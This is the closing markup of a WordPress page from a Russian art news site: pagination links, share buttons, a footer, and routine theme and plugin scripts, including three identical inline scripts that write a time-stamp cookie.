data-page-num="2901">2&nbsp;901</a><a href="https://artforlife.ru/page/2902"  data-page-num="2902">2&nbsp;902</a><a href="https://artforlife.ru/page/2903"  data-page-num="2903">2&nbsp;903</a><a href="https://artforlife.ru/page/2904"  data-page-num="2904">2&nbsp;904</a><a href="https://artforlife.ru/page/2905"  data-page-num="2905">2&nbsp;905</a><a href="https://artforlife.ru/page/2906"  data-page-num="2906">2&nbsp;906</a><a href="https://artforlife.ru/page/2907"  data-page-num="2907">2&nbsp;907</a><a href="https://artforlife.ru/page/2908"  data-page-num="2908">2&nbsp;908</a><a href="https://artforlife.ru/page/2909"  data-page-num="2909">2&nbsp;909</a><a href="https://artforlife.ru/page/2910"  data-page-num="2910">2&nbsp;910</a><a href="https://artforlife.ru/page/2911"  data-page-num="2911">2&nbsp;911</a><a href="https://artforlife.ru/page/2912"  data-page-num="2912">2&nbsp;912</a><a href="https://artforlife.ru/page/2913"  data-page-num="2913">2&nbsp;913</a><a href="https://artforlife.ru/page/2914"  data-page-num="2914">2&nbsp;914</a><a href="https://artforlife.ru/page/2915"  data-page-num="2915">2&nbsp;915</a><a href="https://artforlife.ru/page/2916"  data-page-num="2916">2&nbsp;916</a><a href="https://artforlife.ru/page/2917"  data-page-num="2917">2&nbsp;917</a><a href="https://artforlife.ru/page/2918"  data-page-num="2918">2&nbsp;918</a><a href="https://artforlife.ru/page/2919"  data-page-num="2919">2&nbsp;919</a><a href="https://artforlife.ru/page/2920"  data-page-num="2920">2&nbsp;920</a><a href="https://artforlife.ru/page/2921"  data-page-num="2921">2&nbsp;921</a><a href="https://artforlife.ru/page/2922"  data-page-num="2922">2&nbsp;922</a><a href="https://artforlife.ru/page/2923"  data-page-num="2923">2&nbsp;923</a><a href="https://artforlife.ru/page/2924"  data-page-num="2924">2&nbsp;924</a><a href="https://artforlife.ru/page/2925"  data-page-num="2925">2&nbsp;925</a><a href="https://artforlife.ru/page/2926"  data-page-num="2926">2&nbsp;926</a><a href="https://artforlife.ru/page/2927"  data-page-num="2927">2&nbsp;927</a><a href="https://artforlife.ru/page/2928"  data-page-num="2928">2&nbsp;928</a><a href="https://artforlife.ru/page/2929"  data-page-num="2929">2&nbsp;929</a><a href="https://artforlife.ru/page/2930"  data-page-num="2930">2&nbsp;930</a><a href="https://artforlife.ru/page/2931"  data-page-num="2931">2&nbsp;931</a><a href="https://artforlife.ru/page/2932"  data-page-num="2932">2&nbsp;932</a><a href="https://artforlife.ru/page/2933"  data-page-num="2933">2&nbsp;933</a><a href="https://artforlife.ru/page/2934"  data-page-num="2934">2&nbsp;934</a><a href="https://artforlife.ru/page/2935"  data-page-num="2935">2&nbsp;935</a><a href="https://artforlife.ru/page/2936"  data-page-num="2936">2&nbsp;936</a><a href="https://artforlife.ru/page/2937"  data-page-num="2937">2&nbsp;937</a><a href="https://artforlife.ru/page/2938"  data-page-num="2938">2&nbsp;938</a><a href="https://artforlife.ru/page/2939"  data-page-num="2939">2&nbsp;939</a><a href="https://artforlife.ru/page/2940"  data-page-num="2940">2&nbsp;940</a><a href="https://artforlife.ru/page/2941"  data-page-num="2941">2&nbsp;941</a><a href="https://artforlife.ru/page/2942"  data-page-num="2942">2&nbsp;942</a><a href="https://artforlife.ru/page/2943"  data-page-num="2943">2&nbsp;943</a><a href="https://artforlife.ru/page/2944"  data-page-num="2944">2&nbsp;944</a><a href="https://artforlife.ru/page/2945"  data-page-num="2945">2&nbsp;945</a><a href="https://artforlife.ru/page/2946"  data-page-num="2946">2&nbsp;946</a><a href="https://artforlife.ru/page/2947"  data-page-num="2947">2&nbsp;947</a><a href="https://artforlife.ru/page/2948"  data-page-num="2948">2&nbsp;948</a><a href="https://artforlife.ru/page/2949"  data-page-num="2949">2&nbsp;949</a><a href="https://artforlife.ru/page/2950"  data-page-num="2950">2&nbsp;950</a><a href="https://artforlife.ru/page/2951"  data-page-num="2951">2&nbsp;951</a></div><a href="https://artforlife.ru/page/2952"  data-page-num="2952">2952</a><a href="https://artforlife.ru/page/486" class="nav-next" data-page-num="486"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>
					
					<div class="single-share-box"><div class="share-link-description">Поделиться этой страницей</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2F&#038;t=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20https%3A%2F%2Fartforlife.ru%2F" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769123781 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769123781 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769123781 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>